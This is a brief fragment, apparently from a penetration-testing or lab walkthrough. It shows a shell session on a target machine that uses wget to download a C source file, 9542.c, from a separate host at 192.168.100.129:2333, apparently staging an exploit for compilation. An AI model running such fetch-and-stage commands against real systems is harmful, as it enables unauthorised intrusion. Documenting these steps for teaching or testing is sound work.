 sh-3.00$ wget http://192.168.100.129:2333/9542.c
--00:42:16-- http://192.168.100.129:2333/9542.c
⇒ `9542.c'
Connecting to 192.168.100.129:2333... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
0K ..
.09 MB/s
00:42:16 (420.09 MB/s) - `9542.c' saved [2643/2643]
sh-3.00$ ls
9542.c
sh-3.00$